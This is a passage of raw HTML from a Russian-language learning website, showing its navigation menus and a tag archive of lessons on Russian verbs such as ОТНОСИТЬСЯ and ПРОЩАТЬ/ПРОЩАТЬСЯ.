                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-c1-vanka/" rel="bookmark" class="td-image-wrap" title="Reading in Russian C1: Ванька"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-100x70.jpg 100w, https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="Vanka (Anton Chekhov)" title="Reading in Russian C1: Ванька" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-c1-vanka/" rel="bookmark" title="Reading in Russian C1: Ванька">Reading in Russian C1: Ванька</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/" rel="bookmark" class="td-image-wrap" title="Reading in Russian B1: Дачники"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Anton_Chekhov_1889" title="Reading in Russian B1: Дачники" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/" rel="bookmark" title="Reading in Russian B1: Дачники">Reading in Russian B1: Дачники</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-how-to-learn-faster/" rel="bookmark" class="td-image-wrap" title="Reading in Russian B1: How to Learn  Faster"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/10/richardfeynman-painemansionwoods1984_copyrighttamikothiel_bw-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/10/richardfeynman-painemansionwoods1984_copyrighttamikothiel_bw-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/10/richardfeynman-painemansionwoods1984_copyrighttamikothiel_bw-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="learning-faster RichardFeynman" title="Reading in Russian B1: How to Learn  Faster" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-how-to-learn-faster/" rel="bookmark" title="Reading in Russian B1: How to Learn  Faster">Reading in Russian B1: How to Learn  Faster</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-level-a2-nick-vujicic/" rel="bookmark" class="td-image-wrap" title="Reading in Russian Level A2 &#8211; Nick Vujicic"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Reading-in-Russian-Level-A2-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Reading-in-Russian-Level-A2-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/Reading-in-Russian-Level-A2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reading in Russian Level A2" title="Reading in Russian Level A2 &#8211; Nick Vujicic" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-level-a2-nick-vujicic/" rel="bookmark" title="Reading in Russian Level A2 &#8211; Nick Vujicic">Reading in Russian Level A2 &#8211; Nick Vujicic</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-russian-russian-cuisine/" rel="bookmark" class="td-image-wrap" title="Reading Russian B1 &#8211; Russian Cuisine"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/russian-cuisine-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/russian-cuisine-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/russian-cuisine-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Russian cuisine" title="Reading Russian B1 &#8211; Russian Cuisine" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-russian-russian-cuisine/" rel="bookmark" title="Reading Russian B1 &#8211; Russian Cuisine">Reading Russian B1 &#8211; Russian Cuisine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_697d4c3f6449e" data-td_block_id="td_uid_25_697d4c3f6449e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_697d4c3f6449e" data-td_block_id="td_uid_25_697d4c3f6449e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-44"><a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/">Discussion Topics</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_26_697d4c3f65bee_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_697d4c3f65bee" ><script>var block_td_uid_26_697d4c3f65bee = new tdBlock();
block_td_uid_26_697d4c3f65bee.id = "td_uid_26_697d4c3f65bee";
block_td_uid_26_697d4c3f65bee.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_26_697d4c3f65bee_rand","tdc_css_class":"td_uid_26_697d4c3f65bee_rand","tdc_css_class_style":"td_uid_26_697d4c3f65bee_rand_style"}';
block_td_uid_26_697d4c3f65bee.td_column_number = "3";
block_td_uid_26_697d4c3f65bee.block_type = "td_block_mega_menu";
block_td_uid_26_697d4c3f65bee.post_count = "5";
block_td_uid_26_697d4c3f65bee.found_posts = "5";
block_td_uid_26_697d4c3f65bee.header_color = "";
block_td_uid_26_697d4c3f65bee.ajax_pagination_infinite_stop = "";
block_td_uid_26_697d4c3f65bee.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_26_697d4c3f65bee);
</script><div id=td_uid_26_697d4c3f65bee class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-new-year-and-christmas/" rel="bookmark" class="td-image-wrap" title="Russian New Year and Christmas"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/12/ded-moroz-i-ya-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/12/ded-moroz-i-ya-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/12/ded-moroz-i-ya-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ded-moroz-and-i" title="Russian New Year and Christmas" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-new-year-and-christmas/" rel="bookmark" title="Russian New Year and Christmas">Russian New Year and Christmas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/talking-about-work/" rel="bookmark" class="td-image-wrap" title="Talking about Work in Russian &#8211; Говорим о работе"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/businessman-2108029_960_720-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/businessman-2108029_960_720-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/businessman-2108029_960_720-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="talking about work" title="Talking about Work in Russian &#8211; Говорим о работе" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-work/" rel="bookmark" title="Talking about Work in Russian &#8211; Говорим о работе">Talking about Work in Russian &#8211; Говорим о работе</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/talking-about-weather/" rel="bookmark" class="td-image-wrap" title="Talking about Weather &#8211; Говорим о погоде"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/weather-e1564137346778-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/weather-e1564137346778-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/weather-e1564137346778-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Talking about Weather" title="Talking about Weather &#8211; Говорим о погоде" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-weather/" rel="bookmark" title="Talking about Weather &#8211; Говорим о погоде">Talking about Weather &#8211; Говорим о погоде</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/talking-about-health/" rel="bookmark" class="td-image-wrap" title="Talking about Health &#8211; Говорим о здоровье"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/health-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/health-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/health-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="talking about health" title="Talking about Health &#8211; Говорим о здоровье" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-health/" rel="bookmark" title="Talking about Health &#8211; Говорим о здоровье">Talking about Health &#8211; Говорим о здоровье</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/describing-people-appearance-in-russian/" rel="bookmark" class="td-image-wrap" title="Describing People&#8217;s Appearance in Russian"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Describing-People-in-Russian-2-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Describing-People-in-Russian-2-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/Describing-People-in-Russian-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Describing People in Russian" title="Describing People&#8217;s Appearance in Russian" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/describing-people-appearance-in-russian/" rel="bookmark" title="Describing People&#8217;s Appearance in Russian">Describing People&#8217;s Appearance in Russian</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_697d4c3f65bee" data-td_block_id="td_uid_26_697d4c3f65bee"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_26_697d4c3f65bee" data-td_block_id="td_uid_26_697d4c3f65bee"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-45"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132"><a href="https://www.russianfromrussia.com/native-russian-teacher/">About Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-203"><a href="https://www.russianfromrussia.com/learn-russian-with-anna-strelkovskaia/">Contact Me</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/russianfromrussia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/russian_from_russia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/RussianFromRus" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/c/Russian_from_Russia" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.russianfromrussia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.russianfromrussia.com/">
				<img src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/LOGO-russian-from-russia.jpg" alt="Russian from Russia" title="Russian from Russia - Intermediate Russian"/>
				<span class="td-visual-hidden">Russian From Russia</span>
			</a>
		        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.russianfromrussia.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Russian verbs</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: russian verbs</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/talking-about-sounds-part-1/" rel="bookmark" class="td-image-wrap" title="Talking about SOUNDS (part 1)"><img width="324" height="160" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/72-sounds-1-324x160.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/72-sounds-1-324x160.png 324w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/72-sounds-1-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="talking about sounds 1" title="Talking about SOUNDS (part 1)" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-sounds-part-1/" rel="bookmark" title="Talking about SOUNDS (part 1)">Talking about SOUNDS (part 1)</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/common-mistakes-in-russian-nosit-odezhdu/" rel="bookmark" class="td-image-wrap" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ"><img width="324" height="160" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-2-324x160.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-2-324x160.jpg 324w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/common-mistakes-in-russian-nosit-odezhdu/" rel="bookmark" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ">Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/otnositsya/" rel="bookmark" class="td-image-wrap" title="ОТНОСИТЬСЯ"><img width="324" height="160" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/71-otnositsya-324x160.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/71-otnositsya-324x160.png 324w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/71-otnositsya-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="71-ОТНОСИТЬСЯ" title="ОТНОСИТЬСЯ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/otnositsya/" rel="bookmark" title="ОТНОСИТЬСЯ">ОТНОСИТЬСЯ</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/proshhat-and-proshhatsya/" rel="bookmark" class="td-image-wrap" title="ПРОЩАТЬ and ПРОЩАТЬСЯ"><img width="324" height="160" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/70-proshhat-proshhatsya-324x160.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/70-proshhat-proshhatsya-324x160.png 324w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/70-proshhat-proshhatsya-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="70-прощать-прощаться" title="ПРОЩАТЬ and ПРОЩАТЬСЯ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/proshhat-and-proshhatsya/" rel="bookmark" title="ПРОЩАТЬ and ПРОЩАТЬСЯ">ПРОЩАТЬ and ПРОЩАТЬСЯ</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/dostavat-and-dostavlyat/" rel="bookmark" class="td-image-wrap" title="ДОСТАВАТЬ and ДОСТАВЛЯТЬ"><img width="324" height="160" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/08/68-dostavat_dostavlyat-324x160.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/08/68-dostavat_dostavlyat-324x160.png 324w, https://www.russianfromrussia.com/wp-content/uploads/2020/08/68-dostavat_dostavlyat-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="68-ДОСТАВАТЬ_ДОСТАВЛЯТЬ" title="ДОСТАВАТЬ and ДОСТАВЛЯТЬ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/dostavat-and-dostavlyat/" rel="bookmark" title="ДОСТАВАТЬ and ДОСТАВЛЯТЬ">ДОСТАВАТЬ and ДОСТАВЛЯТЬ</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/soderzhat-vs-sostoyat-iz/" rel="bookmark" class="td-image-wrap" title="СОДЕРЖАТЬ vs СОСТОЯТЬ ИЗ"><img width="324" height="160" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/08/67-soderzhat_sostoyat-iz-324x160.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/08/67-soderzhat_sostoyat-iz-324x160.png 324w, https://www.russianfromrussia.com/wp-content/uploads/2020/08/67-soderzhat_sostoyat-iz-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="67-содержать_состоять-из" title="СОДЕРЖАТЬ vs СОСТОЯТЬ ИЗ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/soderzhat-vs-sostoyat-iz/" rel="bookmark" title="СОДЕРЖАТЬ vs СОСТОЯТЬ ИЗ">СОДЕРЖАТЬ vs СОСТОЯТЬ ИЗ</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/sostoyat-vs-sostavlyat/" rel="bookmark" class="td-image-wrap" title="СОСТОЯТЬ vs СОСТАВЛЯТЬ"><img width="324" height="160" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/08/66-sostoyat-sostavlyat-324x160.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/08/66-sostoyat-sostavlyat-324x160.png 324w, https://www.russianfromrussia.com/wp-content/uploads/2020/08/66-sostoyat-sostavlyat-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="состоять-составлять" title="СОСТОЯТЬ vs СОСТАВЛЯТЬ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/sostoyat-vs-sostavlyat/" rel="bookmark" title="СОСТОЯТЬ vs СОСТАВЛЯТЬ">СОСТОЯТЬ vs СОСТАВЛЯТЬ</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/speshit-toropitsya/" rel="bookmark" class="td-image-wrap" title="СПЕШИТЬ, ТОРОПИТЬСЯ"><img width="324" height="160" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/08/speshit-toropitsya-324x160.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/08/speshit-toropitsya-324x160.png 324w, https://www.russianfromrussia.com/wp-content/uploads/2020/08/speshit-toropitsya-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="спешить торопиться" title="СПЕШИТЬ, ТОРОПИТЬСЯ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/speshit-toropitsya/" rel="bookmark" title="СПЕШИТЬ, ТОРОПИТЬСЯ">СПЕШИТЬ, ТОРОПИТЬСЯ</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/rukovodit-upravlyat-komandovat/" rel="bookmark" class="td-image-wrap" title="РУКОВОДИТЬ, УПРАВЛЯТЬ, КОМАНДОВАТЬ"><img width="324" height="160" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/08/russian-verbs-64-324x160.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/08/russian-verbs-64-324x160.png 324w, https://www.russianfromrussia.com/wp-content/uploads/2020/08/russian-verbs-64-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="руководить, управлять, командовать" title="РУКОВОДИТЬ, УПРАВЛЯТЬ, КОМАНДОВАТЬ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/rukovodit-upravlyat-komandovat/" rel="bookmark" title="РУКОВОДИТЬ, УПРАВЛЯТЬ, КОМАНДОВАТЬ">РУКОВОДИТЬ, УПРАВЛЯТЬ, КОМАНДОВАТЬ</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
